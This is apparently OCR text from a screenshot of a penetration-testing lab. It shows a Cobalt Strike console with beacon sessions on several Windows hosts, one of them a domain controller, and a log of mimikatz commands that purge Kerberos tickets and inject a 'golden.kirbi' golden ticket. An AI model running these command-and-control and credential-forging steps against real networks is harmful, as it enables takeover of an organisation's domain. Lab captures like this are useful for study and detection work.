 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 16:57
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.33 192.168.70.33 CobaltStrike administrator * DC Bid: 289537092 NT: 6.2 6666.exe 4592 x64 102ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 27ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 19ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 14ms Interactive
Event Log X Credentials X Beacon 192.168.70.33@4592 X
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # exit
Bye!
[10/18 16:57:44] beacon> shell mimikatz.exe "kerberos::ptt golden.kirbi" "exit"
[10/18 16:57:44] [*] Tasked beacon to run: mimikatz.exe "kerberos::ptt golden.kirbi" "exit"
[10/18 16:57:44] [+] host called home, sent: 79 bytes
[10/18 16:57:44] [+] received output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz(commandline) # exit
Bye!
[DC] - x64 | administrator * | 4592 - x64 | Note: Bid: 289537092 NT: 6.2 last:102ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。